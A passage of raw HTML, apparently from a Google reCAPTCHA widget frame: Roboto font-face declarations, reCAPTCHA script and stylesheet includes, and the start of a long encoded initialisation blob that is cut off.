  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aDuVguvBNBsAM_JDstBo4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aDuVguvBNBsAM_JDstBo4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aDuVguvBNBsAM_JDstBo4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLATCtWLDkMKSw5rCvMOow4TCmcOwZMKqwrvDphTDvx7Dm2ImwpDDscKtfMKREcKeEVMdwrMVwqo6eAzDuAl4w7XCoDfCl2dMwobDjSbDt0ZUw6vDsmUOw5Y7w67DrB3CiCQ/w6TCiHpjLVptcWfDiCErMMO0TFXChMOgW8OcwpZ+DcK9wrrCtMOAw6TCpz/CnngXLCIaJE0/w6jDkhFbWDDCu2hUwpLCgsOiw6ZSKcO/[base64]/DnhjDkkvCk8Ocwr9KDA7CqmMPwqZaw79Yw6FcJMO3NR1aw5/CqMKQw63ClRjCkgjCg2fClW7CsQphV8OEOUdCH8K4wr7DgR0rw7PCqjTDgcKXJsKYFUXDmcKPw5jCpyvDqQg+w5zCtjkRQ29nwr9YMcOZBsK3w5jCpn7CjU/CtcKNWMKHFRpedjYWw6/DhcKxw7LCrX9qWwTDswg4AsO8XgF7TgnDl0zDhQoSwqYbwrAxaMKCwrh1w4UIwpl+eMOMaXE9Ih/CoVzCnQ8tVx8pQxLDrcKew4k7w7XDs8OQw5tIwoPCqsKZFStmwqzCmCDCtXxMYcOJcsK0worCmsKAwpXCsMOjXV/DrMOjb07DnCFSRVJwwqd4wrAkw6fCoMKkwrXCscK2wpsfThTDs1kHw5zCgsKjeTJ4w5lVw7dnw6bCmsK1w7rDrcO+WTRXwrwWwp9caT/CncK/w6YPwqZ4wr9YQQLDoMKILjcoOCHCqMKXKsOmwrDDgMOicMKmw4IeEsK+wqwdwpfCscK4cnNfwq0gw49mwrEow4/DpsKQbsKowpBycx7CpGM0w54LfTs+wq0jw4XDkMO5wrbDv8Kkw7wHwq1NDFHDlcKMwpfDuFzCsMOjYsKGw7XChcKndMK9CsOkYjrDocK/Q2TDh8KhLMOhdmvCi8O6d8OMw7F/QcKNw4fCg217wpAqfjs8wqTDsG3DrsOHwq3DiMKoER9/w4PDhsObwpnCnUHCpCFXwo9tRcOZfMOMwofCmsKEwqTChnnCqsO+f8KPDcKWwq7DlGVaYUt1RcKGSsKsHcKhwp3CqMONw4E6w4pww6PCtDMfwpvCsEXDlXXCvGrCpmoqw73DnsKCAcKgwplhWRk7wpXCt8OQM13ClVRVwoMWw6lhPMK8alIgdsKkKm/DhzBlwr4owrfDuMO5VMKxJsO0wql3w6vCoMKxS8K2XMKRTcK5On0ewoLCr8KJARvCsWHDssKZV1Q5aDoXAx/CjMOfAsObw5dnAMKnw45KM2LCsgTCkinCqlbCiMOBbT/DvcOCMsKvw4QAbsKGGD/CjsKXOAUxcsKzOzJFw6JEXsKyWy3DuMOawqTCgi06bsKdVQoEw7ojw4fCvMOuPMKOZsO5w412wrDCk8K+w4vDtUMrN8Osw7tKwprDknMBw6/DsAzCksKrwo4GwqHDmVjDk2VKw5ZYZcKBw5XDlm7DvMKqwpDDh8KHw4svIMOowrIVKcKWa8KvbcKkwprDiAA9w49ZIncdP1APUR/DtsKXFCzDssOfdcOvw5nCrz/DkMK9IDIgWcOQdw0he8OYHh7DvDoqMMKWw7jCs8KQHHHDuTzCpMO/wr3Dn8KfScKaw77Ckh/CkMKOw4tdwrI5OB/Dhh81wplKwrFfOXxdwpLCqcKHL8OYWgnDkmQswoXDsMOPw7jDlHpuw7fDu8KocMK+Kxx3exrDmSIvaMO0w6fDiXgEAHAvcCvCrWbDjgARwqgUGlrCvxTDojFTP8OKw4fCs0TDtsOiR19uw6t9TTsAw6bDn8Onw78wwqsxw4t3wpbDmy0/[base64]/RMOBw5nDuUszPcOcwp3CmjpAa8OXw4sAw5FVw6HDgAzDkD4rG8Ocw4Q4w6IWw64rfMOPcTXDvsKfwoQRTMKFZsKNbWvDqMKYIz0Uw6Ijw7vCs8KJfgLCj8OSB8OFOsK4f8OdCcK9KsOjwqPClRd7woV+X8OYDMK5w719w5ZLWsOXX8K8X8OXIsOdw7gFfzbCsB/CtcK+w7vDjMK7cMKEw5bDqsKNwqFYJ8KhNMOYw60kwoorw4xewotfwo7DrsOvw7PDuG1HasK/DcKgw4VhwqzCqMKSw4MzYg9nw6TDnmJ7KxTCok4gKMKqw44TwrPCqzhbwq/DhivDv8OvwrjDisOhw6jClMK0wqBLRMKIAS/[base64]/DoMKawqlqwqNmwpBHQsOvw6gwwq3CnhRQEmDDlcO6w6AOSBc8wobDgjzClMKFw5kCw4PDhx7DsjpIfWDDiFHDk0InHlHDuhTCvMKnwrDCnMK7w6siVsOEcsOFw7TDvw3CvXXCqD/[base64]/RcKRw6QywoRowpBuw51LwqoawrPDpcO0dHXDiHZTSzjChmfCnRJqUCUGwoUNw4PDusOhwpomesKzGklTesOqN8KocsKCwp54wot5SsOHDGFFwpnCscOlw5vDvih4cE/CtkVVCsKEZmnCtkTDq3PDu8KQVcKWwozDnsOdQ8K8RmrCgMKVwolrw5RLbsOrwpTCu2fCu8KqMzxpwqkOw6zClhLDqAPCnD8bwqVROh/CpcOswrrDrcKLQMOywrvCnT/DlT1qXgfCoUtwY0FiwrHDj8OBJsKUw6sCw4/CrlLChsO0RUzClMOYwq7CkVchw5VCwq7DoEDDtcOBwogbwr1xEyrDoXTCpsKjw4Ugw4LCqMKHwqHCgMKgCBswwq7DiAZMN2rCoMKqK8OTFMKUwpNabMKRPcKwwoEIOFFjPF9/[base64]/[base64]/[base64]/DisKWwp1DCMODwrZ+ZMKHw7MCw4hKBjk/w7bCqMOCwqnCpMKMVcOdw7UJwqXDisO0wrlhwrEHworDkVY1TzjDisK8dcK/w4sHbsOwU8K5TmjDh8OmER8nw4HCvMKHY8KuMlTCnCLCocK1FsKcQ8OOBcO3woAxwq7DlmV4wqMJUsO/[base64]/B8OqS8KNAQ0NCFZ1w43Do8KrUnPDiycdUHTCrWQ9ZMKiEsKCwpRqRVFrw48Awp3CrjzCqMKawrF7bn/Ds8KCUkDCvygOw6BcSBVDDhV/wq/DtMObw7zCpMKpw6TDi0PCt11VEMOpwp1yTcKaMEbDon5ywpvDqsKSwoTDm8OXw47DpQTCrinCq8OowpoZwqLCt8OTfGRMKsKqw57DjVTDtSnCiDjCk8KpPTRuRFxRTlQZw7QLw4x9wp/CqcKJwrB4w5rDk2LCi0DDsDUTGsKUFBJ3LsKVVsKRwoHDpcK+URBfw7XDhcK1wpYBw4/[base64]/Dg8OMK8K9BMO0GsK7wovCuMKew6c5Cjdtw6/DtcOmw7LClcKHw6Y0fsK6ScOZw71awr7Dg2PCncKcw4LDhHzDlVVfHTXDscKOw75Ww5TDpWjChsONX8KjE8KhwqLDjcOAw5tdwrLChDfDssKXw7zCimLCucOfMsKmOMKzd1LChMK8bMKuGkRVwrFiw5bDn3XDvcOHw7NCwp5SQn9Ww6XDo8OQw4/[base64]/DnUfCr8KxYcKKbDAJw4TDqsK9wpXDjxc5w7zCqsOmwrcVCcOyRsOFecOCDCp6dsKYw7XCi00xPsO3VHMyXA/CpVPDnsKROHV3w6PDgHZUwpp8aTHCp39awrHDjV3Cqg08OWJMw7/DpEclSMKpwqQwwofCugEdw73DmCxWTMKQeMKVJsKtKMO/ax3DiS9pworCgWHDrXZtWcOMw70xwr7Dm8KJV8OcDVbDocOKTcKjcsK0w43CtcKkKCYgdcOrw63ClUbCuURUwoI/[base64]/[base64]/wqIjw5ofNVXDj8KOKxbCl0Flw7MrFsOpwo/DhQ/CtcOxwoRKw7XDnSAUwqZ6w6jCpkvCnX7Dp8K/wrzDuiHDt8O0wrfCicOkw50rw4nDhCV3fXRAwpxOXMKAbMK+McOHwrhGUDfCrnLDtRHDg8KNAWnDkMKXwr/Cgggew7PCkcOpNSvCnHNTQ8KLfzzDklANJFVdGMOmIEIaYUXDkXnDnUjDo8KVw67Dt8O+OsOTNm/DjcKcZFFQPcKXw48qCxrDs0pRDMK5w6DCh8OiZcKLwoPCr3nDmcOtw6cJwrnDpQHDpcOMw6dZwp8kwofDo8KTE8Kdw4p6wrDDmVDDrgdQw4TDhlzCoSnDvMOvCMOfRMOILX5KwqBSwoQGwojDnDNYLyp9wrR3CMKaP3wqw7HCoGwgNzDDo8OQRcKowrdFw4/[base64]/wpJHwp/Cn8OoTCwSw4DCg2gfBMKww5XCkMOtw4YWV0/[base64]/PmVvw4gafCfDr2HDpQHDqsOIw7fCgDBqFVDDsSMQw4DCsMOBQUZaR2zDlCVUR8Kuw4zClRvCkw/[base64]/CizDDjRwtDsK/w4whw78Uwr/DlcOrwooUB1TDtcKdJX3Cv2E9wq1+wq7CqcKmXMKtw4pHwqHCiWphHMOxw6jDnWfDkzTCvsKAw4lvw6Ztb39Gwr/DtcKUwqTCplhawofDusKzwoMaWANJw6zDoRXCkghFw4XCjSnDoTRVw4rDoA/[base64]/CsjvCksKDVMKiw4nDhjQfMjwnw4DDmcOgSGvDgcKTwqlNAMOcw6hCwq3CrTDDlsOkQiEQLRI7HsKyBmFRwo/CkRvCtVTCgmXDt8KBw7/[base64]/Dh8Kkwr02w7rDksKMUinDpHzDlU87wocLwr7Cnw5Nw4/CtCLClAUaw5PDlyURLsOSw4vCtAXDnzxEwqcGw5fCk8Kqw7NvK1FKOcKfW8KvcMO6wp1YwrrCqMKUw54CFzgzH8K3JjYMaFgww4PDjBTCumRQcRplwpHCvwkEw6bCv3Adw4bDoBfCqsKFKcKyWVgJw77DkcKNw6HDrMK6wr/CpMK2w4fDvMKNwr7ClUPDiGJTwpNSwqXCk0zDjMKQXgsLVE8Ow6kOOVR8wqosPMOBPHgSez/ChMObw47DscK0woNGw6d7wo5ZYVrDh1rCssKYFh5twoV1ccKaacKewooYccKpwqA0w41gL2wtw4kNw5Q2PMO2P2DCnzDCjTtew73DisKcwobChcKmw5LDoRTCtXzDn8KmYMKRwprCh8KNAcKdw53CuA52wqsva8KvwosAwqxlwonCqsK/NsKtwrJwwqRbRzDDi8OWwpjDiixawpHDgsOkE8OVwoxiwozDmnHDqMKLw7PCvsKHBQX